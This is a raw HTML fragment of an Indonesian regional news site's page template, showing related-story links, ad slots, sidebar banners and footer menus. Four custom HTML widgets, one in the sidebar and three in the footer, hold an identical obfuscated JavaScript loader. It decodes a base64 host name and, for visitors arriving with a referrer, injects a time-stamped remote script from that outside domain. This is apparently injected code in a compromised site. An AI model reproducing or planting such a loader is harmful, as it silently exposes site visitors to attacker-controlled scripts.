15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/bupati-kampar-bakal-lantik-pj-sekda-siang-ini-di-aula-balai-pendopo-rumdis/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Kampar Bakal Lantik Pj Sekda Siang Ini di Aula Balai Pendopo Rumdis" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/12/Bupati-Kampar-Lantik-PPPK-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Bupati Kampar" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/12/Bupati-Kampar-Lantik-PPPK-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/12/Bupati-Kampar-Lantik-PPPK-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/bupati-kampar-bakal-lantik-pj-sekda-siang-ini-di-aula-balai-pendopo-rumdis/" class="recent-title heading-text" title="Bupati Kampar Bakal Lantik Pj Sekda Siang Ini di Aula Balai Pendopo Rumdis" rel="bookmark">Bupati Kampar Bakal Lantik Pj Sekda Siang Ini di Aula Balai Pendopo Rumdis</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Bupati Kampar H Ahmad Yuzar akan segera melantik&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dpr-dan-dewan-pers-sepakat-pasal-8-uu-pers-konstitusional-pwi-tekankan-penguatan-implementasi/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/DPR-dan-Dewan-Pers-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Dewan Pers dan DPR" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/DPR-dan-Dewan-Pers-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/DPR-dan-Dewan-Pers-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dpr-dan-dewan-pers-sepakat-pasal-8-uu-pers-konstitusional-pwi-tekankan-penguatan-implementasi/" class="recent-title heading-text" title="DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi" rel="bookmark">DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi</a></div><div class="entry-content entry-content-archive"><p>JAKARTA(Cakrawalaindonesia.id) – Pengurus Persatuan Wartawan Indonesia (PWI) Pusat menegaskan kembali&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/dorong-ketahanan-pangan-nasional-lewat-pesantren-polres-rohul-tanam-jagung-bersama-santri/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dorong Ketahanan Pangan Nasional Lewat Pesantren, Polres Rohul Tanam Jagung Bersama Santri" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Penanaman-Jagung-Serentak-di-Lahan-Pesantren-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Penanaman-Jagung-Serentak-di-Lahan-Pesantren-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/08/Penanaman-Jagung-Serentak-di-Lahan-Pesantren-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/dorong-ketahanan-pangan-nasional-lewat-pesantren-polres-rohul-tanam-jagung-bersama-santri/" class="recent-title heading-text" title="Dorong Ketahanan Pangan Nasional Lewat Pesantren, Polres Rohul Tanam Jagung Bersama Santri" rel="bookmark">Dorong Ketahanan Pangan Nasional Lewat Pesantren, Polres Rohul Tanam Jagung Bersama Santri</a></div><div class="entry-content entry-content-archive"><p>ROKANHULU(Cakrawalaindonesia.id) &#8211; Sambangi santri beberapa Pondok Pesantren di Kabupaten Rokan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/wabup-kampar-pimpin-rakor-persiapan-sambut-kunker-menko-bidang-pangan-ri-ke-desa-pulau-gadang/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wabup Kampar Pimpin Rakor Persiapan Sambut Kunker Menko Bidang Pangan RI ke Desa Pulau Gadang" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/07/Wabup-Kampar-Pimpin-Rakor-Sambut-Kunker-Menteri-Bidang-Pangan-RI-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/07/Wabup-Kampar-Pimpin-Rakor-Sambut-Kunker-Menteri-Bidang-Pangan-RI-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/07/Wabup-Kampar-Pimpin-Rakor-Sambut-Kunker-Menteri-Bidang-Pangan-RI-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/wabup-kampar-pimpin-rakor-persiapan-sambut-kunker-menko-bidang-pangan-ri-ke-desa-pulau-gadang/" class="recent-title heading-text" title="Wabup Kampar Pimpin Rakor Persiapan Sambut Kunker Menko Bidang Pangan RI ke Desa Pulau Gadang" rel="bookmark">Wabup Kampar Pimpin Rakor Persiapan Sambut Kunker Menko Bidang Pangan RI ke Desa Pulau Gadang</a></div><div class="entry-content entry-content-archive"><p>BANGKINANGKOTA(Cakrawalaindonesia.id) &#8211; Mewakili Bupati Kampar, Wakil Bupati (Wabup) Kampar Dr&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/mantan-bupati-kampar-catur-sugeng-susanto-raih-gelar-doktor-bidang-ilmu-hukum-dengan-nilai-pujian/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Mantan Bupati Kampar Catur Sugeng Susanto Raih Gelar Doktor Bidang Ilmu Hukum dengan Nilai Pujian" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Ujian-Promosi-Doktor-Catur-Sugeng-Susanto-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Ujian-Promosi-Doktor-Catur-Sugeng-Susanto-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Ujian-Promosi-Doktor-Catur-Sugeng-Susanto-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/mantan-bupati-kampar-catur-sugeng-susanto-raih-gelar-doktor-bidang-ilmu-hukum-dengan-nilai-pujian/" class="recent-title heading-text" title="Mantan Bupati Kampar Catur Sugeng Susanto Raih Gelar Doktor Bidang Ilmu Hukum dengan Nilai Pujian" rel="bookmark">Mantan Bupati Kampar Catur Sugeng Susanto Raih Gelar Doktor Bidang Ilmu Hukum dengan Nilai Pujian</a></div><div class="entry-content entry-content-archive"><p>PEKANBARU(Cakrawalaindonesia.id) &#8212; Mantan Bupati Kampar H. Catur Sugeng Susanto, SH&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/jamaah-haji-kampar-dalam-kondisi-baik-tinggal-tunggu-jadwal-pemulangan-ke-tanah-air/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Jama&#8217;ah Haji Kampar Dalam Kondisi Baik, Tinggal Tunggu Jadwal Pemulangan ke Tanah Air" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Jamaah-Haji-Kabupaten-Kampar-1446-H-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Jamaah-Haji-Kabupaten-Kampar-1446-H-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/06/Jamaah-Haji-Kabupaten-Kampar-1446-H-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/jamaah-haji-kampar-dalam-kondisi-baik-tinggal-tunggu-jadwal-pemulangan-ke-tanah-air/" class="recent-title heading-text" title="Jama&#8217;ah Haji Kampar Dalam Kondisi Baik, Tinggal Tunggu Jadwal Pemulangan ke Tanah Air" rel="bookmark">Jama&#8217;ah Haji Kampar Dalam Kondisi Baik, Tinggal Tunggu Jadwal Pemulangan ke Tanah Air</a></div><div class="entry-content entry-content-archive"><p>ARABSAUDI(Cakrawalaindonesia.is) &#8211; Rombongan Jama&#8217;ah Haji Kabupaten Kampar dalam kondisi baik&#8230;</p>
</div></div></div></div>
</article><!-- #post-26482 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
